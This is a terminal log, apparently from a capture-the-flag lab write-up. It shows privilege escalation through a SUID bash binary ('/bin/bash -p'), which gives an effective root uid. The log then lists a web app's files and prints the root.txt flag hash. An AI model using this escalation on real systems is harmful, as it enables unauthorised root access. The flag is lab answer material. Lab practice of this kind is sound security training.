 bash-5.2$ /bin/bash -p
/bin/bash -p
whoami
root
id
uid=1000(dvir) gid=1000(dvir) euid=0(root) groups=1000(dvir),100(users)
ls
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
initdb.sh
inspect_reports.py
report.sh
support.html
cd /root
ls
root.txt
cat root.txt
85bf9596bcdfa4d68dd731a7c0381792